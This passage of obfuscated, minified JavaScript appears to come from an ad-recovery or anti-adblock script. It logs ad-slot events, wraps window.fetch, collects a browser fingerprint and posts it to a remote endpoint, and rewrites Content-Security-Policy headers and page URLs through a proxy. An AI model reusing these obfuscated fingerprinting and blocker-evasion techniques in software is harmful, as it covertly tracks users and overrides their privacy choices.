Qy=QW,c0=PW[Qy(0xe85)](0x0,PW[Qy(0xa86)]);if(Py=null,c0[Qy(0xa86)]){Ps=Date[Qy(0x969)]();try{const c1=c0[Qy(0xa95)](c2=>{const Qs=Qy;var c3,c4,c5,c6,c7,c8,c9,cu,cd;return{'run_id':PL,'domain':location[Qs(0x62d)],'url':location[Qs(0x6fb)],'timestamp':new Date()[Qs(0xa91)](),'is_adblock':PR,'event_type':c2[Qs(0x843)],'client_ts':c2['ts'],'slot_div_id':null===(c3=c2[Qs(0x2b9)])||void 0x0===c3?void 0x0:c3[Qs(0xec5)],'slot_path':null===(c4=c2[Qs(0x2b9)])||void 0x0===c4?void 0x0:c4[Qs(0xa60)],'is_empty':null!==(c5=c2[Qs(0xfbc)])&&void 0x0!==c5?c5:null,'size':null!=c2[Qs(0x8fc)]?((()=>{const Qh=Qs;try{return JSON[Qh(0xec1)](c2[Qh(0x8fc)]);}catch(cP){return String(c2[Qh(0x8fc)]);}})()):null,'line_item_id':null!==(c6=c2[Qs(0x48a)])&&void 0x0!==c6?c6:null,'creative_id':null!==(c7=c2[Qs(0x894)])&&void 0x0!==c7?c7:null,'advertiser_id':null!==(c8=c2[Qs(0xb3a)])&&void 0x0!==c8?c8:null,'service_name':null!==(c9=c2[Qs(0xea9)])&&void 0x0!==c9?c9:null,'fetch_params':null!==(cu=c2[Qs(0xd97)])&&void 0x0!==cu?cu:[],'gpt_fetch_slots':null!==(cd=c2[Qs(0x3f5)])&&void 0x0!==cd?cd:[]};});await u6(Pp,Qy(0xbfd),c1);}catch(c2){}}},Pm);}function Pl(Po){const QM=Qw;try{PW[QM(0xab9)](Po),PM();}catch(Pm){}}if(PR){const Po=window[Qw(0x53e)];window[Qw(0x53e)]=function(){const Ql=Qw;for(var Pm=arguments[Ql(0xa86)],c0=new Array(Pm),c1=0x0;c1<Pm;c1++)c0[c1]=arguments[c1];const c2=(0x0,u0['Xz'])(c0[0x0]);let c3=!0x1;try{if((0x0,u0['EW'])(c2[Ql(0x6fb)])){const c5=(0x0,u0['sH'])(c2[Ql(0x6fb)])[Ql(0x221)],c6=new URL(c5);c6&&Ql(0x686)===c6[Ql(0xdec)]&&(c3=!0x0);}else c3=Ql(0x686)===c2[Ql(0xdec)];}catch(c7){u4['A'][Ql(0x206)](Ql(0xb60),c2);}if(!c3)return Po[Ql(0xd37)](this,c0);const c4=(c8,c9)=>{const Qo=Ql;try{const cu=c8[Qo(0x290)](',')[Qo(0xa95)](cE=>cE[Qo(0x4a4)]()),cd=c9[Qo(0x290)](',')[Qo(0xa95)](cE=>cE[Qo(0x4a4)]()),cP=cE=>cE[Qo(0x290)]('/')[Qo(0xb5d)](0x1)[Qo(0xa95)](cV=>parseInt(cV,0xa)),cc=cE=>'/'+cE[Qo(0xa95)](cV=>cV<0x0||cV>=cu[Qo(0xa86)]?'':cu[cV])[Qo(0xb79)]('/')[Qo(0x98c)](':',',');return cd[Qo(0xa95)](cP)[Qo(0xa95)](cc);}catch(cE){return[];}};return Po[Ql(0xd37)](this,c0)[Ql(0xc93)](c8=>(c8[Ql(0x1011)]()[Ql(0x9fc)]()[Ql(0xc93)](c9=>{const Qm=Ql;var cu,cd;Pl({'event_type':Qm(0xfe9),'ts':new Date()[Qm(0xa91)](),'fetchParams':[{'key':Qm(0xd03),'value':c2[Qm(0xec3)]()},{'key':Qm(0x5c5),'value':(0x0,u0['EW'])(c2[Qm(0x6fb)])?(0x0,u0['sH'])(c2[Qm(0x6fb)])[Qm(0x221)]:c2[Qm(0xec3)]()},{'key':Qm(0x975),'value':c8[Qm(0x975)][Qm(0xec3)]()},{'key':Qm(0xf1d),'value':c9[Qm(0xb5d)](0x0,0x3e8)}],'gptFetchSlots':c4(null!==(cu=c2[Qm(0xd31)][Qm(0x380)](Qm(0xe51)))&&void 0x0!==cu?cu:'',null!==(cd=c2[Qm(0xd31)][Qm(0x380)](Qm(0x28f)))&&void 0x0!==cd?cd:'')});}),c8),c8=>{const D0=Ql;var c9,cu;return Pl({'event_type':D0(0xfe9),'ts':new Date()[D0(0xa91)](),'fetchParams':[{'key':D0(0xd03),'value':c2[D0(0xec3)]()},{'key':D0(0x5c5),'value':(0x0,u0['EW'])(c2[D0(0x6fb)])?(0x0,u0['sH'])(c2[D0(0x6fb)])[D0(0x221)]:c2[D0(0xec3)]()},{'key':D0(0x975),'value':D0(0x206)},{'key':D0(0x206),'value':c8[D0(0xec3)]()}],'gptFetchSlots':c4(null!==(c9=c2[D0(0xd31)][D0(0x380)](D0(0xe51)))&&void 0x0!==c9?c9:'',null!==(cu=c2[D0(0xd31)][D0(0x380)](D0(0x28f)))&&void 0x0!==cu?cu:'')}),Promise[D0(0xc3c)](c8);});};}null===(PO=Pg[Qw(0x199)])||void 0x0===PO||PO[Qw(0x8c3)](Pg,Qw(0xe94),Pm=>{const D1=Qw;try{Pl({'event_type':D1(0xe94),'ts':new Date()[D1(0xa91)](),'slot':Ph(null==Pm?void 0x0:Pm[D1(0x2b9)]),'size':null==Pm?void 0x0:Pm[D1(0x8fc)],'serviceName':null==Pm?void 0x0:Pm[D1(0xea9)]});}catch(c0){}}),null===(PY=Pg[Qw(0x199)])||void 0x0===PY||PY[Qw(0x8c3)](Pg,Qw(0x6cd),Pm=>{const D2=Qw;try{Pl({'event_type':D2(0x6cd),'ts':new Date()[D2(0xa91)](),'slot':Ph(null==Pm?void 0x0:Pm[D2(0x2b9)]),'size':null==Pm?void 0x0:Pm[D2(0x8fc)],'lineItemId':null==Pm?void 0x0:Pm[D2(0x48a)],'advertiserId':null==Pm?void 0x0:Pm[D2(0xb3a)],'creativeId':null==Pm?void 0x0:Pm[D2(0x894)],'serviceName':null==Pm?void 0x0:Pm[D2(0xea9)]});}catch(c0){}}),null===(Pw=Pg[Qw(0x199)])||void 0x0===Pw||Pw[Qw(0x8c3)](Pg,Qw(0xbd3),Pm=>{const D3=Qw;try{Pl({'event_type':D3(0xbd3),'ts':new Date()[D3(0xa91)](),'slot':Ph(null==Pm?void 0x0:Pm[D3(0x2b9)]),'isEmpty':null==Pm?void 0x0:Pm[D3(0xfbc)],'size':null==Pm?void 0x0:Pm[D3(0x8fc)],'lineItemId':null==Pm?void 0x0:Pm[D3(0x48a)],'creativeId':null==Pm?void 0x0:Pm[D3(0x894)],'serviceName':null==Pm?void 0x0:Pm[D3(0xea9)]});}catch(c0){}});}catch(Pm){}});}catch(PU){}((async()=>{const D4=QY;await u6(Pp,D4(0x974),{'run_id':PL,'type':D4(0x1f8),'domain':location[D4(0x62d)],'timestamp':new Date()[D4(0xa91)](),'url':location[D4(0x6fb)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':PR,'client':u7(),'admiral':[]});})());}catch(PC){u4['A'][QY(0xcb4)](QY(0xdab),PC);}}async function u6(Pp,PR,PL){const D5=a2d;try{const PU=u1['A'][D5(0xab4)]+D5(0xc34)[D5(0x1009)](PR),PC=(0x0,u0['Wq'])({'protectUrlContext':Pp,'url':PU,'kind':u0['MN'][D5(0x382)],'endpoint':u1['A'][D5(0xab4)]});await fetch(PC,{'method':D5(0x3a1),'headers':{'Content-Type':D5(0x1c8)},'body':JSON[D5(0xec1)](PL),'keepalive':!0x0});}catch(PO){}}function u7(){const D6=a2d;try{const Pp=window[D6(0xc2c)],PR=navigator;return{'user_agent':navigator[D6(0x873)],'language':navigator[D6(0xf2c)],'languages':navigator[D6(0x21f)],'platform':navigator[D6(0x44b)],'hardware_concurrency':null==PR?void 0x0:PR[D6(0x8d3)],'device_memory':null==PR?void 0x0:PR[D6(0xd5d)],'screen':{'width':screen[D6(0x195)],'height':screen[D6(0x734)],'pixel_ratio':window[D6(0x202)]},'viewport':Pp?{'width':Pp[D6(0x195)],'height':Pp[D6(0x734)],'scale':Pp[D6(0xd4c)]}:void 0x0,'timezone':Intl[D6(0x96d)]()[D6(0x795)]()[D6(0x6cf)],'url':location[D6(0x6fb)],'referrer':document[D6(0xf03)]};}catch(PL){return{'user_agent':navigator[D6(0x873)]};}}var u8=P(0x1fae),u9=P(0x261a);const uu=Pp=>u9['A'][D7(0x380)]()[D7(0x26a)][D7(0x8c3)](Pp[D7(0x83d)](),/\-[a-z]/g,PR=>PR[0x1][D7(0x4c7)]()),ud=Pp=>u9['A'][D7(0x380)]()[D7(0x26a)][D7(0x8c3)](Pp,/[A-Z]/g,PR=>'-'[D7(0x1009)](PR[D7(0x83d)]()));var uP=P(0x2125),uc=P(0x14a1),uE=P(0x1974);class uV{static[D7(0xd62)](Pp){const D8=D7;return!!(Pp&&Pp instanceof Element)&&D8(0x60b)===window[D8(0x1a6)](Pp)[D8(0x4dd)];}static[D7(0xc84)](Pp){const D9=D7;return!!(Pp&&Pp instanceof Element)&&D9(0x885)===window[D9(0x1a6)](Pp)[D9(0xfee)];}static[D7(0x4f8)](Pp){const Du=D7;if(!(Pp&&Pp instanceof Element))return!0x1;let PR=!0x1;const PL=u9['A'][Du(0x380)](window)[Du(0x8b7)][Du(0x380)][Du(0x8c3)](Pp)[Du(0x4dd)],PU=window[Du(0x1a6)](Pp);return Du(0x60b)===PU[Du(0x4dd)]&&(u9['A'][Du(0x380)](window)[Du(0x8b7)][Du(0x380)][Du(0x8c3)](Pp)[Du(0x4dd)]=Du(0xe0f),Du(0x60b)===PU[Du(0x4dd)]&&(PR=!0x0)),''===PL?u9['A'][Du(0x380)](window)[Du(0x8b7)][Du(0x380)][Du(0x8c3)](Pp)[Du(0xc26)](Du(0x4dd)):u9['A'][Du(0x380)](window)[Du(0x8b7)][Du(0x380)][Du(0x8c3)](Pp)[Du(0x4dd)]=PL,PR;}static[D7(0x580)](Pp){const Dd=D7;let PR=Pp[Dd(0x973)];for(;PR;){if(this[Dd(0xd62)](PR))return!0x0;PR=PR[Dd(0x973)];}return!0x1;}static async[D7(0xdf6)](Pp){const DP=D7;return Pp instanceof HTMLIFrameElement?await this[DP(0x364)](Pp):Pp instanceof Element&&this[DP(0xdeb)](Pp);}static async[D7(0x364)](Pp){const Dc=D7,PR=new uJ(Pp);return await PR[Dc(0x2b3)]();}static[D7(0xdeb)](Pp){const DE=D7;if(!Pp||!document[DE(0xfe6)](Pp))return!0x1;if(this[DE(0x4f8)](Pp))return u4['A'][DE(0xcb4)](DE(0xeae)),!0x1;const PR=Pp[DE(0x771)]();return!(PR['x']+window[DE(0x30b)]+PR[DE(0x195)]<-0x1f4&&(u4['A'][DE(0xcb4)](DE(0xd4e)),u4['A'][DE(0xcb4)](DE(0xd1f)[DE(0x1009)](PR['x'],DE(0x5ff))[DE(0x1009)](PR['y'],DE(0xa77))[DE(0x1009)](window[DE(0x30b)],DE(0xf34))[DE(0x1009)](window[DE(0xbbc)],DE(0xfb8))[DE(0x1009)](PR[DE(0x195)],DE(0x6a6))[DE(0x1009)](PR[DE(0x734)])),0x1));}static[D7(0xf97)](Pp){const DJ=D7;return(function(){const DV=a2d,PR=window[DV(0x1a6)](Pp);return DV(0x96a)===Pp[DV(0x2e7)][DV(0x83d)]()||!(DV(0xead)!==Pp[DV(0x2e7)][DV(0x83d)]()||!(Pp[DV(0x86b)]||PR[DV(0x643)]&&DV(0x60b)!==PR[DV(0x643)]))||!(DV(0x77f)!==Pp[DV(0x2e7)][DV(0x83d)]()||!PR[DV(0x643)]||DV(0x60b)===PR[DV(0x643)])||'a'===Pp[DV(0x2e7)][DV(0x83d)]();}())&&this[DJ(0x2b3)](Pp);}static[D7(0x2b3)](Pp){const Di=D7,PR=window[Di(0x1a6)](Pp);if(Di(0x60b)===PR[Di(0x4dd)])return!0x1;if(Di(0xcba)!==PR[Di(0xfee)])return!0x1;if(parseFloat(PR[Di(0xd86)])<0.2)return!0x1;if(Pp[Di(0x256)]<0xa||Pp[Di(0x7c7)]<0xa)return!0x1;let PL=Pp[Di(0x1e3)];for(;PL;){if(this[Di(0x4f8)](PL))return!0x1;PL=PL[Di(0x1e3)];}return!0x0;}static async[D7(0x407)](Pp){const DH=D7;for(const PL of Array[DH(0x712)](Pp[DH(0x503)](DH(0xead))))if(uV[DH(0xf97)](PL))return!0x0;for(const PU of Array[DH(0x712)](Pp[DH(0x503)](DH(0x96a))))if(uV[DH(0xf97)](PU))return!0x0;for(const PC of Array[DH(0x712)](Pp[DH(0x503)](DH(0x77f))))if(uV[DH(0xf97)](PC))return!0x0;for(const PO of Array[DH(0x712)](Pp[DH(0x503)]('a')))if(uV[DH(0xf97)](PO))return!0x0;const PR=[];for(const PY of Array[DH(0x712)](Pp[DH(0x503)](DH(0xa84)))){const Pw=new uJ(PY);PR[DH(0xab9)](Pw[DH(0x2b3)]());}return(await Promise[DH(0xafd)](PR))[DH(0x647)](Pg=>!0x0===Pg);}static[D7(0x887)](Pp){const Dv=D7;uJ[Dv(0xb73)](Pp);}}class uJ{constructor(Pp){const Dk=D7;this[Dk(0xa84)]=Pp,(0x0,uP['A'])(this,Dk(0x991),void 0x0),(0x0,uP['A'])(this,Dk(0xe61),!0x1),(0x0,uP['A'])(this,Dk(0x8e2),0x0);}[D7(0x2b3)](){return(0x0,uE['c'])(Pp=>{const DZ=a2d;if(!uV[DZ(0x2b3)](this[DZ(0xa84)]))return Pp(!0x1);this[DZ(0x8e2)]&&window[DZ(0x7e7)](this[DZ(0x8e2)]),this[DZ(0x8e2)]=u9['A'][DZ(0x380)](window)[DZ(0x7f7)][DZ(0x8c3)](window,()=>{const Dq=DZ;if(this[Dq(0xe61)])return void window[Dq(0x7e7)](this[Dq(0x8e2)]);if(!this[Dq(0xa84)]||!u9['A'][Dq(0x380)]()[Dq(0x5e6)][Dq(0x380)][Dq(0x8c3)](this[Dq(0xa84)]))return window[Dq(0x7e7)](this[Dq(0x8e2)]),Pp(!0x1);this[Dq(0x991)]=new MessageChannel(),this[Dq(0x991)][Dq(0xb84)][Dq(0x6d2)]=PL=>{const Db=Dq,PU=u9['A'][Db(0x380)]()[Db(0xc71)][Db(0x380)][Db(0x8c3)](PL);if(Db(0x759)==typeof PU&&(0x0,uc['_'])(PU)){this[Db(0xe61)]=!0x0;const PC=(0x0,uc['ks'])(PU);PC===uJ[Db(0x353)]?Pp(!0x0):PC===uJ[Db(0x3d1)]&&Pp(!0x1);}};const PR=(0x0,uc['md'])(uJ[Dq(0x96c)]);u9['A'][Dq(0x380)]()[Dq(0x5e6)][Dq(0x380)][Dq(0x8c3)](this[Dq(0xa84)])[Dq(0x303)](PR,'*',[this[Dq(0x991)][Dq(0x6f6)]]);},0xc8),u9['A'][DZ(0x380)](window)[DZ(0x526)][DZ(0x8c3)](window,()=>{const Dt=DZ;this[Dt(0xe61)]||(window[Dt(0x7e7)](this[Dt(0x8e2)]),Pp(!0x1));},0xbb8);});}[D7(0xbdd)](){const Dr=D7;this[Dr(0x8e2)]&&window[Dr(0x7e7)](this[Dr(0x8e2)]),this[Dr(0x991)][Dr(0xb84)][Dr(0x6d2)]=null,this[Dr(0x991)][Dr(0x6f6)][Dr(0x6d2)]=null;}static[D7(0xb73)](Pp){const Da=D7;u9['A'][Da(0x380)](Pp)[Da(0x2ca)][Da(0x8c3)](Pp,Da(0x802),async PR=>{const DG=Da,PL=u9['A'][DG(0x380)]()[DG(0xc71)][DG(0x380)][DG(0x8c3)](PR);if(DG(0x759)!=typeof PL||!(0x0,uc['_'])(PL))return;const PU=(0x0,uc['ks'])(PL);if(PU!==this[DG(0x96c)]&&PU!==this[DG(0xb15)])return;const PC=PR[DG(0xfca)][0x0];PC[DG(0x303)]((0x0,uc['md'])(uJ[DG(0x1a1)]));const PO=await uV[DG(0x407)](Pp[DG(0x6b7)])?uJ[DG(0x353)]:uJ[DG(0x3d1)];PC[DG(0x303)]((0x0,uc['md'])(PO));});}}(0x0,uP['A'])(uJ,D7(0x96c),D7(0x26f)),(0x0,uP['A'])(uJ,D7(0xb15),D7(0x96f)),(0x0,uP['A'])(uJ,D7(0x1a1),D7(0xe9a)),(0x0,uP['A'])(uJ,D7(0x353),D7(0x18d)),(0x0,uP['A'])(uJ,D7(0x3d1),D7(0x79d));var ui=P(0x1b9d),uH=P(0x848);function uv(Pp){const Df=D7,PR=Object[Df(0x1012)](null),PL=Pp[Df(0x290)](';');for(const PC of PL){var PU;const PO=PC[Df(0x4a4)]();if(!PO)continue;const PY=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Df(0x193)](PO);if(!PY||!PY[Df(0x43d)])continue;const Pw=uk(PY[Df(0x43d)][Df(0xda6)]),Pg=(null!==(PU=PY[Df(0x43d)][Df(0xe41)])&&void 0x0!==PU?PU:'')[Df(0x4a4)]();if(!Pg){PR[Pw]=[];continue;}const PW=Pg[Df(0x290)](/[\t\n\r\f ]+/),Py=[],Ps=new Set();for(const Ph of PW){const PM=Ph[Df(0x4a4)]();PM&&(Ps[Df(0xe31)](PM)||(Ps[Df(0xfe1)](PM),Py[Df(0xab9)](PM)));}if(PR[Pw]){const Pl=PR[Pw],Po=[],Pm=new Set();for(const c0 of[...Pl,...Py])Pm[Df(0xe31)](c0)||(Pm[Df(0xfe1)](c0),Po[Df(0xab9)](c0));PR[Pw]=Po;}else PR[Pw]=Py;}return{'directives':PR};}function uk(Pp){const DX=D7;return Pp[DX(0x4a4)]()[DX(0x83d)]();}function uZ(Pp){const DN=D7,PR=[];for(const [PL,PU]of Object[DN(0x88b)](Pp[DN(0xf9e)])){const PC=uk(PL);PU&&0x0!==PU[DN(0xa86)]?PR[DN(0xab9)](''[DN(0x1009)](PC,'\x20')[DN(0x1009)](PU[DN(0xb79)]('\x20'))):PR[DN(0xab9)](PC);}return PR[DN(0xb79)](';\x20');}function uq(Pp){const De=D7,PR=Pp[De(0xf9e)][De(0x37e)]||Pp[De(0xf9e)][De(0xa92)];if(!PR||0x0===PR[De(0xa86)])return null;for(const PL of PR){const PU=PL[De(0xf94)](/^["']?nonce-([^'"\s]+)["']?$/);if(PU)return PU[0x1];}return null;}function ub(Pp,PR){const Dj=D7,PL=PR[Dj(0xf94)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(PL&&(0x0,u0['Vp'])(Pp)){let PU=u1['A'][Dj(0xab4)][Dj(0x6ee)](/^https?:\/\//,'');return(0x0,uH['az'])(Pp,u1['A'][Dj(0xab4)])&&(PU=/^\d+\./i[Dj(0xf85)](PU)?PU[Dj(0x6ee)](/^\d+\./,'*.'):'*.'+PU),[PU,u0['qF'],Pp[Dj(0x425)],(0x0,u0['rI'])(PL[0x1]),''][Dj(0xb79)]('/');}return PR[Dj(0xf94)](/^(?:https?:\/\/)?\*$/)?'*':PR;}function ur(Pp,PR){const DA=D7;if(!(0x0,u0['Vp'])(Pp))throw new Error(DA(0x1ce)[DA(0x1009)](Pp));if(!PR||0x0===PR[DA(0xa86)])return;const PL=function(PY){const DQ=DA;return PY[DQ(0x290)](',')[DQ(0xa95)](Pw=>Pw[DQ(0x4a4)]())[DQ(0xc05)](Pw=>Pw[DQ(0xa86)]>0x0)[DQ(0xa95)](uv);}(PR);if(0x0===PL[DA(0xa86)])return;const PU=PL[DA(0xa95)](PY=>function(Pw,Pg){const DD=DA,PW={'directives':Object[DD(0x4fd)](Object[DD(0x88b)](Pg[DD(0xf9e)])[DD(0xa95)](Py=>{let [Ps,Ph]=Py;const PM=function(Pl){const Dx=a2d,Po={'frame-ancestors':function(Pm){const DS=a2d;return(0x0,u0['Vp'])(Pw)&&Pw[DS(0xad5)]?[DS(0x2bf)+Pw[DS(0x425)]]:Pm[DS(0xa95)](c0=>ub(Pw,c0));},'block-all-mixed-content':function(Pm){const DK=a2d;return u1['A'][DK(0xcb4)]?null:[...Pm];},'report-uri':()=>null};return Po[Pl]?Po[Pl]:Pl[Dx(0x811)](Dx(0xbb2))?Pm=>(u1['A'][Dx(0xcb4)]?Pm[Dx(0xa95)](c0=>Dx(0x644)===c0?Dx(0x773):c0):[...Pm])[Dx(0xa95)](c0=>ub(Pw,c0)):null;}(Ps);return PM?[Ps,PM(Ph)]:[Ps,[...Ph]];})[DD(0xc05)](Py=>{let [,Ps]=Py;return null!=Ps;}))};return 0x0===Object[DD(0x37d)](PW[DD(0xf9e)])[DD(0xa86)]?null:PW;}(Pp,PY))[DA(0xc05)](PY=>null!=PY),PC=PU[DA(0xa95)](uq)[DA(0x8d1)](PY=>null!=PY),PO=function(PY){const DB=DA;return PY[DB(0xa95)](uZ)[DB(0xb79)](',\x20');}(PU);return{'protectedHeader':PO,'scriptNonce':PC};}var ua=P(0x190b);const uG=[],uf={};function uX(Pp,PR){const DF=D7;if(uG[DF(0xc76)](PR))return;const PL=Pp[DF(0x5d6)][DF(0x9d9)](Pp,PR);if(PL){if(!PL[DF(0xe95)])return;if(PL[DF(0x380)]||PL[DF(0xd0a)])return;}try{if(PR[DF(0xf94)](/^\d+$/))return;uf[PR]=Pp[PR],Pp[DF(0x5d6)][DF(0xcf7)](Pp,PR,{'get':function(){const DI=DF,PU=uf[PR];if(void 0x0===PU){const PC=(0x0,uc['md'])(PR),PO=u9['A'][DI(0x380)](Pp)[DI(0x61f)][DI(0x8c3)](Pp[DI(0x6b7)],'#'+PC);if(0x1===PO[DI(0xa86)])return PO[0x0];if(PO[DI(0xa86)]>0x1)return PO;}return PU;},'set':function(PU){return uf[PR]=PU;},'configurable':!0x0});}catch(PU){return void u4['A'][DF(0xcb4)](DF(0x82b),PU[DF(0xec3)]());}uG[DF(0xab9)](PR);}const uN=D7(0xd4d)[D7(0x1009)](D7(0xf8a),D7(0x5ee));var uj=P(0x19dd);function uA(Pp,PR,PL,PU,PC){const Dn=D7;return PR?PR[Dn(0x290)]('\x20')[Dn(0xa95)](PO=>(0x0,u0['EW'])(PO)?PO:(0x0,u0['Wq'])({'protectUrlContext':Pp,'url':PO,'kind':u0['MN'][Dn(0x382)],'baseUrl':PL,'endpoint':PU||u1['A'][Dn(0xab4)],'key':PC||(0x0,uj['x'])()}))[Dn(0xb79)]('\x20'):PR;}function uQ(Pp){const Dz=D7;return Pp?Pp[Dz(0x290)]('\x20')[Dz(0xa95)](PR=>(0x0,u0['EW'])(PR)?(0x0,u0['sH'])(PR)[Dz(0x221)]:PR)[Dz(0xb79)]('\x20'):Pp;}var uD=P(0xbc6);function uS(Pp){const DT=D7,PR=[],PL=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let PU;for(;null!==(PU=PL[DT(0x193)](Pp));){const PC=PU[0x1][DT(0x4a4)]();if(PC[DT(0xc76)]('\x20')){const PO=PC[DT(0x290)](/\s+/);PR[DT(0xab9)]({'url':PO[0x0],'size':PO[0x1]});}else PR[DT(0xab9)]({'url':PC});}return PR;}const uK=Pp=>{const Dp=D7;let {protectUrlContext:PR,srcset:PL,endpoint:PU,key:PC,kind:PO,baseUrl:PY,urlFilter:Pw}=Pp;return uS(PL)[Dp(0xa95)](Pg=>{const DR=Dp;let PW;return PW=Pw&&!Pw(Pg[DR(0xd03)])?Pg[DR(0xd03)]:(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pg[DR(0xd03)],'key':PC,'kind':PO,'endpoint':PU,'baseUrl':PY}),Pg[DR(0x8fc)]?''[DR(0x1009)](PW,'\x20')[DR(0x1009)](Pg[DR(0x8fc)]):PW;})[Dp(0xb79)](',\x20');},ux=Pp=>uS(Pp)[D7(0xa95)](PR=>{const DL=D7,PL=(0x0,u0['EW'])(PR[DL(0xd03)])?(0x0,u0['sH'])(PR[DL(0xd03)])[DL(0x221)]:PR[DL(0xd03)];return PR[DL(0x8fc)]?''[DL(0x1009)](PL,'\x20')[DL(0x1009)](PR[DL(0x8fc)]):PL;})[D7(0xb79)](',\x20');function uB(Pp){const DU=D7;var PR;let {_window:PL=window,protectUrlContext:PU,html:PC,docBaseUrl:PO,idFilter:PY,urlFilter:Pw,attributeFilter:Pg}=Pp;if(!PC)return PC;if(PC=PC[DU(0xec3)](),!PC[DU(0xc76)]('<'))return PC;PC[DU(0xc76)](DU(0xb20))&&(PC=u9['A'][DU(0x380)](PL)[DU(0x26a)][DU(0x8c3)](PC,/<noscript>.*?<\/noscript>/g,''));const PW=new PL[(DU(0xd06))](),Py=u9['A'][DU(0x380)](PL)[DU(0xe35)][DU(0x8c3)](PW,PC,DU(0x930)),Ps=Py[DU(0xd5b)](DU(0x481)),Ph=(null==Ps?void 0x0:Ps[DU(0xab7)](DU(0x6fb)))||PO||u9['A'][DU(0x380)](PL)[DU(0xe6c)][DU(0x380)][DU(0xd37)](PL[DU(0x6b7)]);uF({'_window':PL,'protectUrlContext':PU,'node':Py,'baseUrl':Ph,'idFilter':PY,'urlFilter':Pw,'attributeFilter':Pg});const PM=u9['A'][DU(0x380)]()[DU(0xc00)][DU(0x8c3)](Py,DU(0xae1));PM&&PM[DU(0x918)](),u9['A'][DU(0x380)](PL)[DU(0x61f)][DU(0x8c3)](Py,DU(0xc4d))[DU(0xfc9)](Po=>{uX(PL,Po['id']);});let Pl='';return PC[DU(0xc76)](DU(0x77e))?Pl=Py[DU(0x8a2)][DU(0x17e)]:PC[DU(0xc76)](DU(0xa73))&&PC[DU(0xc76)](DU(0xdbb))?Pl=Py[DU(0xb30)][DU(0x17e)]+Py[DU(0xf1d)][DU(0x17e)]:PC[DU(0xc76)](DU(0xa73))&&!PC[DU(0xc76)](DU(0xe6b))?Pl=Py[DU(0xb30)][DU(0x17e)]:PC[DU(0xc76)](DU(0xdbb))?(u9['A'][DU(0x380)]()[DU(0x76d)][DU(0x380)][DU(0x8c3)](Py[DU(0xb30)])&&(Pl+=Py[DU(0xb30)][DU(0x17e)]),Pl+=Py[DU(0xf1d)][DU(0x17e)]):Pl=u9['A'][DU(0x380)]()[DU(0x76d)][DU(0x380)][DU(0x8c3)](Py[DU(0xb30)])+u9['A'][DU(0x380)]()[DU(0x76d)][DU(0x380)][DU(0x8c3)](Py[DU(0xf1d)]),DU(0xc12)===(null===(PR=Py[DU(0x6b5)])||void 0x0===PR?void 0x0:PR[DU(0xda6)])&&(Pl=DU(0x60f)+Pl),Pl;}function uF(Pp){const DC=D7;let {_window:PR=window,protectUrlContext:PL,node:PU,baseUrl:PC,idFilter:PO,urlFilter:PY,attributeFilter:Pw}=Pp;PU instanceof PR[DC(0xf11)][DC(0x4ee)]&&(function(Pg){const DO=DC;let {protectUrlContext:PW,node:Py,baseUrl:Ps,_window:Ph=window,idFilter:PM,urlFilter:Pl,attributeFilter:Po}=Pg;if(!(Py instanceof Ph[DO(0xf11)][DO(0x3d9)]))return;const Pm=cP=>(!PM||PM(cP))&&!(0x0,uc['_'])(cP)&&!cP[DO(0xc76)](DO(0xd2c)),c0=cP=>(!Pl||Pl(cP))&&!(0x0,u0['EW'])(cP),c1=cP=>(!Po||Po(cP))&&!(0x0,uc['_'])(cP),c2=Py[DO(0x2e7)][DO(0x83d)]();if(DO(0xead)===c2||DO(0xa4d)===c2){const cP=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x86b));cP&&c0(cP)&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x86b),(0x0,u0['Wq'])({'protectUrlContext':PW,'url':cP,'kind':u0['MN'][DO(0x382)],'baseUrl':Ps,'endpoint':u1['A'][DO(0xab4)]}));const cc=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x9eb));cc&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x9eb),uK({'protectUrlContext':PW,'srcset':cc,'endpoint':u1['A'][DO(0xab4)],'urlFilter':Pl}));const cE=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0xdda));cE&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0xdda),uA(PW,cE,u9['A'][DO(0x380)](Ph)[DO(0xe6c)][DO(0x380)][DO(0xd37)](Ph[DO(0x6b7)])));}else{if(DO(0x9e8)===c2){const cV=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x86b));if(cV)c0(cV)&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x86b),(0x0,u0['Wq'])({'protectUrlContext':PW,'url':cV,'kind':u0['MN'][DO(0x639)],'baseUrl':Ps,'endpoint':u1['A'][DO(0xab4)]}));else{let cJ=u9['A'][DO(0x380)](Ph)[DO(0x76d)][DO(0x380)][DO(0x8c3)](Py);cJ&&(cJ=u9['A'][DO(0x380)](Ph)[DO(0x26a)][DO(0x8c3)](cJ,/\bwindow\.location\b/g,DO(0xb7a)),u9['A'][DO(0x380)](Ph)[DO(0x76d)][DO(0xd0a)][DO(0x8c3)](Py,cJ)),cJ[DO(0xc76)](DO(0x444))&&(cJ=u9['A'][DO(0x380)](Ph)[DO(0x26a)][DO(0x8c3)](cJ,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,DO(0x987)),u9['A'][DO(0x380)](Ph)[DO(0x76d)][DO(0xd0a)][DO(0x8c3)](Py,cJ)),(0x0,u0['Gy'])(PW)||(0x0,u0['Vp'])(PW)||DO(0xa16)!==PW[DO(0xed3)]||(cJ[DO(0xc76)](DO(0x782))&&(cJ=u9['A'][DO(0x380)](Ph)[DO(0x26a)][DO(0x8c3)](cJ,DO(0x782),DO(0x9a6)),u9['A'][DO(0x380)](Ph)[DO(0x76d)][DO(0xd0a)][DO(0x8c3)](Py,cJ)),cJ[DO(0xc76)](DO(0xfb9))&&(cJ=u9['A'][DO(0x380)](Ph)[DO(0x26a)][DO(0x8c3)](cJ,DO(0xfb9),DO(0x2f1)),u9['A'][DO(0x380)](Ph)[DO(0x76d)][DO(0xd0a)][D